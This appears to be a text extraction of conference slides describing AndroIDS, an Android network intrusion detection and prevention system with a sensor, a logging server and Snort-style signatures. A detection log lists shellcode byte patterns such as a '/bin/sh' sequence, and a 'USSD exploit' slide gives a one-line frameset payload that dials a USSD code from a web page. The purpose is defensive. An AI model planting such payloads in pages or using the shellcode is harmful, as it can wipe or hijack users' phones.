

- I need to process traffic before being processed inside my Android device.
- I can redirect all network packet from **Kernel Space** to **User Space**
- $\blacksquare$  I can do whatever I want with the packets: analyze, process, modify them
- **Farther** This is done in **Real-time.**



## **AndroIDS**

■ Create an open source network-based intrusion detection system (**IDS**) and network-based intrusion protecIon system (**IPS**) has the ability to perform real-time traffic analysis and packet logging on Internet Protocol (IP) networks:

- It should feature:
	- Protocol analysis
	- Content searching
	- Content matching



## **IDS ARCHITECTURE: SENSOR**

- Runs continuously without human supervision and feature:
	- Analyze traffic
	- Send push alerts to the Android device in order to warn the user about the threat
	- Report to Logging Server Custom reactive actions:
		- Drop specific packet
		- Add new rule in iptables firewall
		- Launch script / module
	- Sync attack signatures to keep them updated.
- It should impose minimal overhead.



## **IDS ARCHITECTURE: SERVER**



- The server is running inside a Linux Box, and is receiving all the messages the Android sensor is sending.
- Server is responsible for:
	- Send signatures to remote devices
	- **Store events in database**
	- Detects statistical anomalies & analysis real-time.



## **PROTOCOL ANALYSIS**





 $\omega$ 

## **EXAMPLE**





## **REMOTE OS FINGERPRINTING**

- Detect and drop packet sent from well-known scanning tools.
- **nmap** OS fingerprinting works by sending up to 16 TCP, UDP, and ICMP probes to known open and closed ports of the target machine.









## **PATTERN MATCHING**





## **SIGNATURE FORMAT**

- $\blacksquare$  With the help of custom build signatures, the framework can also be used to detect probes or attacks designed for mobile devices
- Useful signatures from Snort and Emerging Threats
- Convert snort-like rules to a friendly format:

[+] /etc/snort/rules/dns.rules detected. Processing attacks... [0] Converting rule for content matching: 100 00 FC] [1] Converting rule for content matching: |00 00 FC| [2] Converting rule for content matching:  $.7.7.7.7$ [3] Converting rule for content matching: |AB CD 09 80 00 00 00 01 00 00 00 00 00 00 01 00 01| 102 | a [4] Converting rule for content matching: (80 00 07 00 00 00 00 00 01 02 02 02 0 [5] Converting rule for content matching: thisissometempspaceforthesockinaddrinyeahyeahiknowthisislamebu tanywaywhocareshorizongotitworkingsoalliscool [6] Converting rule for content matching: ADMROCKS [7] Converting rule for content matching: (CD 80 E8 D7 FF FF FF|/bin/sh [8] Converting rule for content matching: 1|C0 B0|?1|DB B3 FF|1|C9 CD 80|1|C0| [9] Converting rule for content matching: 1|C0 B0 02 CD 80 85 C0|uL|EB|L^|B0| [10] Converting rule for content matching: |89 F7 29 C7 89 F3 89 F9 89 F2 AC|<|FE| [11] Converting rule for content matching: |EB|n^|C6 06 9A|1|C9 89|N|01 C6|F|05| [12] Converting rule for content matching: |90 1A C0 0F 90 02| |08 92 02| |0F D0 23 BF F8| /etc/snort/rules/dns.rules processed, 13 attacks sent.



## **USSD EXPLOIT**

- A USSD code is entered into phones to perform actions.
- They are mainly used by network operators to provide customers with easy access to preconfigured services, including:
	- call-forwarding
	- **balance inquiries**
	- multiple SIM functions.
- The HTML code to execute such an action is as follows: *<a href="tel:xyz">Click here to call</a>*
- Example exploit:

*<frameset> <frame src="tel:\*2767\*3855#" /> </ frameset>*





## **WEB SIGNATURES**

